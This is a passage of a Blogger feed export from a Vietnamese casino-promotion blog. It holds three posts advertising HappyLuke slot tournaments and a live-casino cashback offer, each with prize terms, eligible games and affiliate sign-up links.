TUỔI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijIjLs9_D8MQEQ7J48c2wn0ag2a5lwLm1tJG_mZ0yMo_6Bl5pmrb1Z7FDc4BXEoUKdJUgDy03xyS2sWdZT4JlV9xEXAvlfGUe_bMXiHt1aRZO6EU2ppCA0eshb9JTs251W4RWSdehjlPhqSjfer5VrHgIhZpo1VP7Sr0ikMtcui2RpWg08CWeUws2TOSU\/s72-c\/vn_hl_weekdayslotchallenge_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-9184222270351631292"},"published":{"$t":"2024-06-03T21:27:00.000-07:00"},"updated":{"$t":"2024-06-03T21:27:58.788-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU SLOT CHÀO HÈ SÔI ĐỘNG!"},"content":{"type":"html","$t":"Tưng bừng cùng lễ hội SLOT đấu cực kỳ hấp dẫn dành cho các Slot thủ chuyên nghiệp. Nhanh tay giành ngay chiến thắng và mang về những phần thưởng xứng đáng của riêng bạn lên đến 500 USD!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PtyLBw9BehqlIu-x_G1SV9n9wxCFOPiDFNS2aG7CJ_VyBZoyT2V2Ij8LhCGH6YxSDqdKqZtIRNz3B42iQih17HLXEmh6GHfYlg4ZMYAZNf36Uh-Q7DxobfmDKa_LQDqjiNLTllkjZ9upj4tBQNXQf_dfe4YYnlalduYaZhoh_IqZ44voO4yM9c0bQZk\/s1000\/vn_hl_beatheheatslottournament_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PtyLBw9BehqlIu-x_G1SV9n9wxCFOPiDFNS2aG7CJ_VyBZoyT2V2Ij8LhCGH6YxSDqdKqZtIRNz3B42iQih17HLXEmh6GHfYlg4ZMYAZNf36Uh-Q7DxobfmDKa_LQDqjiNLTllkjZ9upj4tBQNXQf_dfe4YYnlalduYaZhoh_IqZ44voO4yM9c0bQZk\/s16000\/vn_hl_beatheheatslottournament_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ “GIẢI ĐẤU SLOT CHÀO HÈ SÔI ĐỘNG” là giải đấu Slot với tổng giá trị giải thưởng lên đến 2,000 USD.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian diễn ra giải đấu:  từ 00:00 ngày 01\/06 đến 23:00 ngày 06\/06\/2024. (GMT+8)\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 50 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: 888 Dragons HappyLuke, Sweet Bonanza HappyLuke, Lucky Lucky HappyLuke, 5 Lions, Rise of Olympus 100, Treasures of Aztec, Golden Ticket, Jewel Race, Fruit Party, Fortune Dragon.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay sau khi giải đấu kết thúc và được sử dụng tại tất cả các trò chơi tại trang. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người chơi cần phải trải qua ít nhất 20 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng có giá trị sử dụng trong vòng 7 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ HappyLuke được quyền điều chỉnh, hủy bỏ, loại trừ người chơi ra khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào có dấu hiệu vi phạm “Điều khoản và Điều kiện”.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều khoản và điều kiện chung tại HappyLuke được áp dụng.\u003Cbr \/\u003E \u003Cbr \/\u003EQuý Khách vui lòng truy cập\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E để tham khảo thêm thông tin Tiền Thưởng liên quan đến chương trình khuyến mãi.\u003Cbr \/\u003E \u003Cbr \/\u003EXem\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ELỊCH THƯỞNG\u003C\/a\u003E ngay để theo dõi những chương trình Khuyến Mãi và Giải Đấu đặc biệt trong tháng tại HAPPYLUKE.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/9184222270351631292\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-slot-chao-he-soi-ong.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9184222270351631292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9184222270351631292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-slot-chao-he-soi-ong.html","title":"GIẢI ĐẤU SLOT CHÀO HÈ SÔI ĐỘNG!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PtyLBw9BehqlIu-x_G1SV9n9wxCFOPiDFNS2aG7CJ_VyBZoyT2V2Ij8LhCGH6YxSDqdKqZtIRNz3B42iQih17HLXEmh6GHfYlg4ZMYAZNf36Uh-Q7DxobfmDKa_LQDqjiNLTllkjZ9upj4tBQNXQf_dfe4YYnlalduYaZhoh_IqZ44voO4yM9c0bQZk\/s72-c\/vn_hl_beatheheatslottournament_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3272611747766958174"},"published":{"$t":"2024-06-03T21:25:00.000-07:00"},"updated":{"$t":"2024-06-03T21:25:27.561-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"HỘI SLOT VUI HÈ SIÊU HOT!"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EHãy cùng tranh tài cùng “HỘI SLOT VUI HÈ SIÊU HOT” với những chiến thắng bất ngờ để nhận những phần thưởng cực hấp dẫn với tổng trị giá lên đến 10,000 USD.\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOphcL2NB3wJdq3-ff8JiaBSkRiQuKw9n5zrJp130KnH8WmtkV3nguGdiRRBRxsmezawI8ylpgf8oWtL5tnoOL4ejbrNCwgQXscbY_kptDf-BLnTQtiBMxTHBo_1topNQzCbvo3nAWHRRyRvkqfS4xhWEK622dk2b6Uucdtmi5XZru7773873zLkTlcTA\/s1000\/vn_hl_slot_tour-june.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOphcL2NB3wJdq3-ff8JiaBSkRiQuKw9n5zrJp130KnH8WmtkV3nguGdiRRBRxsmezawI8ylpgf8oWtL5tnoOL4ejbrNCwgQXscbY_kptDf-BLnTQtiBMxTHBo_1topNQzCbvo3nAWHRRyRvkqfS4xhWEK622dk2b6Uucdtmi5XZru7773873zLkTlcTA\/s16000\/vn_hl_slot_tour-june.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐừng bỏ lỡ giải đấu sôi động nhất trong mùa hè này! Tham gia NGAY!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1 “HỘI SLOT VUI HÈ SIÊU HOT” là giải đấu slot chuyên nghiệp với tổng giá trị giải thưởng lên đến 10,000 USD.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian giải đấu:\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 1: Diễn ra tại sảnh Pragmatic Play từ 00:00 ngày 07\/06 đến 20:00 ngày 09\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 2: Diễn ra tại sảnh Relax Gaming từ 00:00 ngày 14\/06 đến 20:00 ngày 16\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 1: Diễn ra tại sảnh Habanero từ 00:00 ngày 21\/06 đến 20:00 ngày 23\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 1: Diễn ra tại sảnh Play’n Go từ 00:00 ngày 28\/06 đến 20:00 ngày 30\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 50 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Sảnh Pragmatic Play: 5 Lions Gold, 888 Dragons, Mahjong X, Bonanza Gold, Hot Fiesta, Monkey Warrior, Fruit Party, Sugar Rush Xmas, Fire Strike, Money Money Money.\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Sảnh Relax Gaming : Bonanza, Temple Tumble Megaways, Templar Tumble, Money Train 4, Extra Chilli, 4 Secret Pyramids, Money Train 3, Sloth Tumble, Hellcatraz, Star Clusters.\u003Cbr \/\u003E \u003Cbr \/\u003Ec\/ Sảnh Habanero : Lucky Lucky, Egyptian Dreams Deluxe, Tuk Tuk Thailand, Knockout Football, Zeus Deluxe, Wealth Inn, Lantern Luck, Dragon Tiger Gate, Tooty Fruity Fruits, Loony Blox.\u003Cbr \/\u003E \u003Cbr \/\u003Ed\/ Sảnh Play’n Go : Moon Princess: Power of Love, Rich Wilde: Tome of Madness, Golden Ticket 2, Gemix, Sweet Alchemy 100, The Sword \u0026amp; The Grail Excalibur,  Fire Joker, Boat Bonanza Down Under, \u0026amp; Rise of Olympus 100.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay khi giải đấu kết thúc và có thể sử dụng tham gia tại tất cả các trò chơi tại trang.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Yêu cầu rút tiền: cần trải qua ít nhất 20 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 5 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng sẽ có giá trị sử dụng trong 7 ngày kể từ thời gian được cập nhật. \u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền loại trừ người chơi khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào vi phạm “Điều Khoản Và Điều Kiện” và không cần thông báo trước.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi: \u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3272611747766958174\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoi-slot-vui-he-sieu-hot.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3272611747766958174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3272611747766958174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoi-slot-vui-he-sieu-hot.html","title":"HỘI SLOT VUI HÈ SIÊU HOT!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOphcL2NB3wJdq3-ff8JiaBSkRiQuKw9n5zrJp130KnH8WmtkV3nguGdiRRBRxsmezawI8ylpgf8oWtL5tnoOL4ejbrNCwgQXscbY_kptDf-BLnTQtiBMxTHBo_1topNQzCbvo3nAWHRRyRvkqfS4xhWEK622dk2b6Uucdtmi5XZru7773873zLkTlcTA\/s72-c\/vn_hl_slot_tour-june.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5524960328836253125"},"published":{"$t":"2024-06-03T21:22:00.000-07:00"},"updated":{"$t":"2024-06-03T21:22:59.776-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"HOÀN TRẢ CƯỢC THUA CASINO TRỰC TUYẾN HẤP DẪN CÙNG SẢNH PRAGMATIC PLAY"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003ETham gia giải trí casino trực tuyến tại sảnh Pragmatic Play và nhận ngay 1% ưu đãi hoàn trả cược thua ròng mỗi ngày.\u003C\/h2\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003ECách thức tham gia\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia cược tại các trò casino trực tuyến tại sảnh Pragmatic Play từ 19:00 ngày 01\/06 đến 18:59 ngày 14\/06\/2024.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Đạt doanh thu thua cược ròng tối thiểu 200 USD mỗi ngày.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYwROPYoRMq9vs6cA1geVC4F-NsR-338Bh2wejg7K2FD5VDHLaQgGm8F2hHG2sC9N8l9Rce1g9t4-GMMmT9eKc3YkdnyF3T3P-pDhbmG4YAey4bHrYrnXkmVFDvHqKW8S0v_KdPR7jM0kbpewYvc7RXSf21E_wWjVnSazBdSHXdtIiqJdm-Vt7qzSUKwc\/s1000\/vn_pp-special-live-casino-cashback.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYwROPYoRMq9vs6cA1geVC4F-NsR-338Bh2wejg7K2FD5VDHLaQgGm8F2hHG2sC9N8l9Rce1g9t4-GMMmT9eKc3YkdnyF3T3P-pDhbmG4YAey4bHrYrnXkmVFDvHqKW8S0v_KdPR7jM0kbpewYvc7RXSf21E_wWjVnSazBdSHXdtIiqJdm-Vt7qzSUKwc\/s16000\/vn_pp-special-live-casino-cashback.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1\/ Thời gian khuyến mãi diễn ra từ 19:00 ngày 01\/06 đến 18:59 ngày 14\/06\/2024.\u003Cbr \/\u003E\u003Cbr \/\u003E2\/ Người chơi có thể nhận hoàn trả cược thua trong thời gian chương trình khuyến mãi diễn ra từ 2 USD lên đến 100 USD.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi có thể nhận 1% hoàn trả cược thua ròng mỗi ngày.\u003Cbr \/\u003E \u003Cbr \/\u003EDoanh thu cược thua ròng = Tổng doanh thu cược – Tổng doanh thu cược thắng\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Thời gian cập nhật hoàn trả cược thua vào 19:00PM hàng ngày.\u003Cbr \/\u003E\u003Cbr \/\u003E5\/ Trò chơi hợp lệ: Tất cả các bàn casino trực tuyến của sảnh Pragmatic Play.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Số tiền hoàn trả cược thua và những quy định cho chương trình khuyến mãi được hiển thị và cập nhật liên tục trong các bàn chơi.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Tiền thưởng có giá trị sử dụng trong vòng 30 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Khuyến mãi chỉ áp dụng cho những người chơi có 1 tài khoản duy nhất. Người chơi có hành vi gửi tiền gian lận, sử dụng nhiều tài khoản, gian lận cược, trục lợi tiền thưởng và bị khóa chức năng rút tiền sẽ không đủ điều kiện nhận bất kỳ\u003Cbr \/\u003Ekhuyến mãi này.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Khi tham gia tham gia giải đấu, người chơi đồng ý chấp thuận các Điều khoản và Điều kiện của chương trình.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca 